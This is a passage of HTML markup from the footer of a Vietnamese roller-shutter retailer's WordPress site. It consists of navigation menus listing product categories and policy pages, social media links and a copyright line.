uot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-a8727ad" class="hfe-nav-menu"><li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/" class = "hfe-menu-item">Giới thiệu chung</a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/gia-tri-cot-loi/" class = "hfe-menu-item">Giá trị cốt lõi</a></li>
<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/tam-nhin-su-menh/" class = "hfe-menu-item">Tầm nhìn – Sứ mệnh</a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-so-nang-luc/" class = "hfe-menu-item">Hồ sơ năng lực</a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/tuyen-dung/" class = "hfe-menu-item">Tuyển dụng</a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/lien-he/" class = "hfe-menu-item">Liên hệ</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7bee4f3 elementor-widget elementor-widget-image" data-id="7bee4f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maps.app.goo.gl/EuhcW5ffftLTARLc6">
							<img class="lazyload" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/pngegg-qp75ydyjt6jggnu3m2kcbozrkt377sg6dzoty8imzs.png" title="pngegg" alt="pngegg" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0d9fa05" data-id="0d9fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b518af hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0b518af" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-0b518af" class="hfe-nav-menu"><li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/" class = "hfe-menu-item">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Đức</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/" class = "hfe-menu-item">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/" class = "hfe-menu-item">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-12335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/" class = "hfe-menu-item">Cửa Cuốn Onedoor</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/" class = "hfe-menu-item">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-12075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/" class = "hfe-menu-item">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/" class = "hfe-menu-item">Cửa Cuốn Song Ngang</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8b364c" data-id="c8b364c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358f0a1 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="358f0a1" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-358f0a1" class="hfe-nav-menu"><li id="menu-item-11396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/" class = "hfe-menu-item">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-11397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/" class = "hfe-menu-item">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/" class = "hfe-menu-item">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/" class = "hfe-menu-item">Motor Cửa Cuốn</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/" class = "hfe-menu-item">Remote Cửa Cuốn</a></li>
<li id="menu-item-12073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/" class = "hfe-menu-item">Khoá Vân Tay</a></li>
<li id="menu-item-12072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/" class = "hfe-menu-item">Camera</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/san-pham-khac/" class = "hfe-menu-item">Sản phẩm khác</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a553394" data-id="a553394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebfaf64 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ebfaf64" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-ebfaf64" class="hfe-nav-menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-va-quy-dinh-chung/" class = "hfe-menu-item">Chính sách và quy định chung</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-bao-hanh-2/" class = "hfe-menu-item">Chính sách bảo hành</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-doi-tra-san-pham/" class = "hfe-menu-item">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/nhan-dien-san-pham-chinh-hang/" class = "hfe-menu-item">Nhận diện sản phẩm chính hãng</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-van-chuyen/" class = "hfe-menu-item">Chính sách vận chuyển</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-tro-tra-gop/" class = "hfe-menu-item">Hỗ trợ trả góp</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/huong-dan-mua-online/" class = "hfe-menu-item">Hướng dẫn mua online</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-65f420f elementor-widget elementor-widget-heading" data-id="65f420f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kênh theo dõi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2e831 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae2e831" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23f0007" href="https://www.facebook.com/cuacuoncongngheduchcm" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-659ce75" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4af5bb2" href="https://www.tiktok.com/@namvietdoor88" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-505f2d5 e-flex e-con-boxed e-con e-parent" data-id="505f2d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-607f61f elementor-widget elementor-widget-text-editor" data-id="607f61f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2015 CÔNG TY TNHH NAMVIET INTERIOR								</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
